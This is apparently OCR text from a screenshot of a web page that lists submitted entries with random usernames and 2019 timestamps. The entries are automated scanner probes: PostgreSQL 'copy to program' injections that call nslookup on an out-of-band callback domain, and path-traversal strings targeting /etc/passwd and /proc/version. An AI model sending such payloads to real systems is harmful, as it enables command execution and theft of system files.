
1;copy (select '') to program 'nslookup
dns.sqli.\054981.1-3340.1.97be4.\1.bxss.me'
sfdwpsmy
02 Apr 2019 07:45:30
../../../../../../../../../../etc/passwd
dkpxiagy
02 Apr 2019 07:45:31
1';copy (select '') to program 'nslookup
dns.sqli.\054981.1-3341.1.97be4.\1.bxss.me
sfdwpsmy
02 Apr 2019 07:45:31
../../../../../../../../../../../../../../../proc/version
sfdwpsmy
02 Apr 2019 07:45:31